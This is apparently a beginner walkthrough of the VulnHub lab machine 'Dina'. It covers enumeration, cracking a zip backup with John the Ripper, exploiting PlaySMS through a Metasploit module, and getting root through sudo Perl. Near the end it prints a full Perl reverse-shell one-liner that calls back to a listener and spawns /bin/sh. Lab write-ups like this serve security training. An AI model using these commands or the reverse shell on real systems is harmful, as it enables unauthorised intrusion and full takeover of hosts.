Dina is available at VulnHub. This machine is for beginners. It requires some good enumeration and out-of-the-box thinking skills to root this box. This machine has a vulnerability that was discovered by its author. This machine is compatible only with VirtualBox.
In this walkthrough, I’ll be using Parrot Security OS but you can use Kali Linux or any other distro you want.

So, import the machine into VirtualBox and start the machine. Use netdiscover to determine the IP of Dina.
sudo netdiscover -r 192.168.8.1/24

Register this IP in “/etc/hosts” file, so you won’t have to remember the IP address.
sudo nano /etc/hosts
Now run a full port Nmap scan.
nmap -p- dina.local

There’s only a web server running on port 80.
The source code of this default web page has no flags or anything useful. So, we check the “robots” file. It has following disallowed entries.

All these entries are empty except “/nothing”.

We’ve found some credentials in the source code of the web page, but that won’t help. Now, we’ll run dirb to find out if the website has some hidden directories.
dirb http://dina.local

Dirb has found a new directory “/secure”, it has a “backup.zip” file. Upon downloading this file, I came to know that this file is encrypted. Let’s crack it using John The Ripper. The dictionary we’ll be going to use is the password list we saw in the source code of “/nothing”.

Let’s make a dictionary and brute-force the file.
nano words.txt
Now, enter the passwords in the list.

Next, we’ll use John The Ripper to brute-force it.
zip2john backup.zip > backup.john john --format=zip backup.john --wordlist words.txt

The password of the zip file is “freedom”. Now unzip the file using that password. It’s an mp3 file, use strings to decode it.

Here, we got a new directory and a username. Enter the URL into your browser.

We don’t have the password, so we’ll check the source code of this webpage. Maybe we find something useful.

At the end of the page, there’s a string that is commented out. Use Google Translate to translate it.

Now, try “kurakura” as the password along with username “touhid” but it doesn’t work. Tried the password “diana” from the previously discovered passwords and it works.

After spending some time, I decided to search for some exploits related to it in Metasploit.
sudo msfconsole msf> search playsms


Attacker’s (LHOST) IP address is 192.168.8.88
msf> use exploit/multi/http/playsms_filename_exec msf exploit(multi/http/playsms_filename_exec) > set TARGETURI /SecreTSMSgatwayLogin TARGETURI => /SecreTSMSgatwayLogin msf exploit(multi/http/playsms_filename_exec) > set RHOST dina.local RHOST => dina.local msf exploit(multi/http/playsms_filename_exec) > set LHOST 192.168.8.88 LHOST => 192.168.8.88 msf exploit(multi/http/playsms_filename_exec) > set USERNAME touhid USERNAME => touhid msf exploit(multi/http/playsms_filename_exec) > set PASSWORD diana PASSWORD => diana msf exploit(multi/http/playsms_filename_exec) > exploit
And here we got our lower privileged Meterpreter shell. Now, time for further post-exploitation to get root. When we check root privileges, Perl has the privilege to execute command as root. I’ll be using a simpler method to get a root reverse shell from Dina to my local machine. Just start a Netcat listener on attacker machine.
sudo nc -nlvp 1234
I’ll be using Perl Reverse Shell from Pentestmonkey to get a reverse shell to my local machine. Run the script as sudo,
sudo perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' 
We got the ROOT Reverse Shell on our Netcat listener.

And finally, we got ROOT. If you want to learn more about that PlaySMS vulnerability, just explore exploit-db.

